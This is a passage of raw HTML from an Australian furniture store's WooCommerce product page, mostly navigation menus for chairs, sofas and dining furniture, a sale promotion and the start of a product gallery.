.19-.29l3.15-5.46a1.92 1.92 0 0 0 .23-.57 1.3 1.3 0 0 0-1-1.56 1 1 0 0 0-.3 0H56a1.32 1.32 0 0 0-1.34 1.3 1.19 1.19 0 0 0 .15.64c.15.29.33.57.49.85.31.54.39.68.74 1.27M51 10.93v-2h-.7c-.38 0-.46-.14-.27-.47.54-1 1.1-1.91 1.66-2.87.17-.28.31-.31.49 0 .56 1 1.11 1.91 1.66 2.88.17.3.09.44-.26.45h-.67v2h2.34a1.32 1.32 0 0 0 1.36-1.26 1.42 1.42 0 0 0-.13-.61l-.15-.3-3.12-5.41a3.14 3.14 0 0 0-.39-.51A1.31 1.31 0 0 0 51 2.9a1.77 1.77 0 0 0-.16.22c-1.14 1.92-2.26 3.86-3.37 5.8a1.32 1.32 0 0 0 .45 1.82 1.35 1.35 0 0 0 .62.18H51"/>
</svg>
<span class="screen-reader-text">AfterPay 2</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-contact-wrapper">
	<div class="header-button"><a href="#" data-open="#header-contact" data-visible-after="true" data-pos="center" class="icon show-for-medium" role="button" aria-label="Contact information" aria-expanded="false" aria-controls="header-contact" aria-haspopup="dialog" data-flatsome-role-button><i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i></a></div>
	<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact hide-for-medium">
		
						<li class="has-icon">
			  <a href="mailto:Email" class="tooltip" title="Email">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			      			  </a>
			</li>
			
			
						<li class="has-icon">
			  <a href="tel:0482 087 870" class="tooltip" title="0482 087 870">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			     			  </a>
			</li>
			
			</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://www.loungely.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-50628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50628 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/cuddlechair/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cuddle Swivel Chair &#038; Cuddle Petite Chair<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1111997904">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-2110255197">


	<div id="col-1082716390" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3609698238" class="text">
		

<h3><span data-text-color="primary">Welcome To Your Space</span></h3>
		
<style>
#text-3609698238 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/" class="button primary is-small" style="border-radius:9px;">
		<span>Discover Cuddle Chair</span>
	</a>


	<div id="gap-41454453" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-41454453 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >
						<span class="ux-menu-link__text">
				Cuddle Swivel Chair			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >
						<span class="ux-menu-link__text">
				Cuddle Swivel Chair &amp; Ottoman			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >
						<span class="ux-menu-link__text">
				Cuddle Petite Swivel Chair			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >
						<span class="ux-menu-link__text">
				Cuddle Petite Swivel Chair &amp; Ottoman			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/free-swatch-sample/" >
						<span class="ux-menu-link__text">
				Order Free Swatches			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-514299346" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-514299346 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1082716390 > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:850px) {
  #col-1082716390 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-283390003" class="col medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1872298576">


	<div id="col-489671359" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1024" height="1024" src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair.png" class="attachment- size-" alt="Cuddle Petite Swivel Chair" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-26141179" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-26141179 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-895711458" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite"><span data-text-color="primary">Cuddle Petite Swivel Chair</span></a></h3>
<p>The moments you’ll always remember… cuddles, comfort, connection. 💛</p>
		
<style>
#text-895711458 {
  text-align: left;
}
</style>
	</div>
	
<a class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>Discover</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1842117094" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1248" height="832" src="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric.png" class="attachment- size-" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric.png 1248w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-300x200.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-1024x683.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-768x512.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-1000x667.png 1000w" sizes="(max-width: 1248px) 100vw, 1248px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1528898021" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1528898021 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-1624718040" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair"><span data-text-color="primary">Cuddle Swivel Chair</span></a></h3>
<p data-start="1969" data-end="2051">Welcome to Your Space – Discover the Ultimate in Comfort</p>
<p data-start="2053" data-end="2071"> </p>
		
<style>
#text-1624718040 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>Discover</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1438546603" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1080" height="1080" src="https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26.png" class="attachment- size-" alt="Loungely January Sale" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26.png 1080w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-165088612" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-165088612 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-2578992286" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/"><span data-text-color="primary">January Sale Up to 50% OFF</span></a></h3>
<p>Bring home comfort this spring. Loungely Cuddle Chairs in stock.</p>
		
<style>
#text-2578992286 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/" class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>View Promo</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-283390003 > .col-inner {
  padding: 0px 15px 0px 15px;
  margin: 10px 0px 0px 0px;
}
@media (min-width:850px) {
  #col-283390003 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1111997904 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-45894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45894 menu-item-design-default"><a href="https://www.loungely.com.au/ador-sofa/" class="nav-top-link">Ador Sofa</a></li>
<li id="menu-item-32454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32454 menu-item-design-default"><a href="https://www.loungely.com.au/lift-chairs/" class="nav-top-link">Lift Chairs</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-89 active menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/living-room/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Living Room<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section mega-m-sec" id="section_1307891900">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-745222817" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-745222817 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-380840261">


	<div id="col-1395324677" class="col mm-col-1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start megamenu-section ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/sofa/" >
						<span class="ux-menu-link__text">
				Sofa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/swivel-chairs/" >
						<span class="ux-menu-link__text">
				Swivel Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/armchairs" >
						<span class="ux-menu-link__text">
				Armchairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/modular-lounge" >
						<span class="ux-menu-link__text">
				Modular Lounge			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/ottomans/" >
						<span class="ux-menu-link__text">
				Ottomans			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/lift-chairs//" >
						<span class="ux-menu-link__text">
				Lift Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/entertainment-unit/" >
						<span class="ux-menu-link__text">
				Entertainment Unit			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/buffet-living-room/" >
						<span class="ux-menu-link__text">
				Buffet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/coffee-table/" >
						<span class="ux-menu-link__text">
				Coffee Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/side-table/" >
						<span class="ux-menu-link__text">
				Side Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/console-table/" >
						<span class="ux-menu-link__text">
				Console Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/bar-cart/" >
						<span class="ux-menu-link__text">
				Bar Cart			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1565600505" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-234334500" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_741338511">
		<a class="" href="https://www.loungely.com.au/cuddlechair/" >						<div class="img-inner image-zoom-long dark" >
			<img width="300" height="300" src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_741338511 {
  width: 63%;
}
</style>
	</div>
	

	<div id="text-2821230328" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-almond-fabric/"><strong>Cuddle Swivel Chair</strong></a></h3>
		
<style>
#text-2821230328 {
  color: rgb(0, 0, 0);
}
#text-2821230328 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-234334500 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

	<div id="col-285109444" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_215811888">
		<a class="" href="https://www.loungely.com.au/ador-3-seater-sofa-light-grey/" >						<div class="img-inner image-zoom-long image-cover dark" style="padding-top:100%;">
			<img width="300" height="300" src="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-300x300.jpeg" class="attachment-medium size-medium" alt="Ador Sofa" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1024x1024.jpeg 1024w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1536x1536.jpeg 1536w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1000x1000.jpeg 1000w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_215811888 {
  width: 64%;
}
</style>
	</div>
	

	<div id="text-393691148" class="text">
		

<h3><a href="https://www.loungely.com.au/ador-3-seater-sofa-boucle-pewter/"><b>Ador 3 Seat Sofa Boucle Pewter</b></a></h3>
		
<style>
#text-393691148 {
  color: rgb(0, 0, 0);
}
#text-393691148 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-285109444 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1307891900 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<div id="gap-1510830751" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1510830751 {
  padding-top: 20px;
}
</style>
	</div>
	

</div></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/dining-kitchen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dining &amp; Kitchen<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section mega-m-sec" id="section_196090285">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1404523074" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1404523074 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1030760732">


	<div id="col-1627764138" class="col mm-col-1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start megamenu-section ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-collection/" >
						<span class="ux-menu-link__text">
				Dining Collection			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-tables/" >
						<span class="ux-menu-link__text">
				Dining Tables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-chairs/" >
						<span class="ux-menu-link__text">
				Dining Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/benches/" >
						<span class="ux-menu-link__text">
				Benches			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/stools/" >
						<span class="ux-menu-link__text">
				Stools			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-sets/" >
						<span class="ux-menu-link__text">
				Dining Sets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/buffet-living-room/" >
						<span class="ux-menu-link__text">
				Buffet			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-79068293" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1253241055" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_229244433">
		<a class="" href="https://www.loungely.com.au/lucerne-large-dining-table-natural-with-ceramic/?attribute_pa_size=210-cm-l-x-110-cm-w-x-75-cm-h" >						<div class="img-inner image-zoom-long dark" >
			<img width="1040" height="780" src="https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1.webp 1040w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-300x225.webp 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-1024x768.webp 1024w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-768x576.webp 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-1000x750.webp 1000w" sizes="(max-width: 1040px) 100vw, 1040px" />						
					</div>
						</a>		
<style>
#image_229244433 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-3551330346" class="text">
		

<h3><a href="https://www.loungely.com.au/lucerne-large-dining-table-natural-with-ceramic/?attribute_pa_size=210-cm-l-x-110-cm-w-x-75-cm-h">Lucerne Large Dining Table</a></h3>
		
<style>
#text-3551330346 {
  color: rgb(0, 0, 0);
}
#text-3551330346 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1253241055 > .col-inner {
  padding: 0px 10px 0px 5px;
}
</style>
	</div>

	

	<div id="col-148108854" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1345087961">
		<a class="" href="https://www.loungely.com.au/tasman/" >						<div class="img-inner image-zoom-long dark" >
			<img width="1040" height="780" src="https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp.webp 1040w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-300x225.webp 300w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-1024x768.webp 1024w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-768x576.webp 768w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-1000x750.webp 1000w" sizes="(max-width: 1040px) 100vw, 1040px" />						
					</div>
						</a>		
<style>
#image_1345087961 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-2916619481" class="text">
		

<h3><b>Coastal Dining Table Pebble</b></h3>
		
<style>
#text-2916619481 {
  color: rgb(0, 0, 0);
}
#text-2916619481 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-148108854 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_196090285 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<div id="gap-578288536" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-578288536 {
  padding-top: 20px;
}
</style>
	</div>
	

</div></li>
<li id="menu-item-31705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705 menu-item-design-default"><a href="https://www.loungely.com.au/meet-the-team/" class="nav-top-link">Meet The Team</a></li>
<li id="menu-item-46458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46458 menu-item-design-default has-icon-left"><a href="https://www.loungely.com.au/locations/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://www.loungely.com.au/wp-content/uploads/2022/07/location-150x150.png" alt="Locations" />Locations</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.loungely.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-28188" class="product type-product post-28188 status-publish first instock product_cat-living-room product_cat-coffee-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-27910 ux-layout-scope-single">

		<div class="row row-collapse align-middle"  id="row-1437954470">


	<div id="col-1200673727" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<p><div class="product-breadcrumb-container is-xxsmall"><nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.loungely.com.au">Home</a> <span class="divider">&#47;</span> <a href="https://www.loungely.com.au/living-room/">Living Room</a></nav></div></p>

		</div>
				
<style>
#col-1200673727 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

	<div id="col-1479409529" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-right"  >
			
			


		</div>
					</div>

	

</div>
<div class="row"  id="row-830563135">


	<div id="col-1494923363" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<p>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

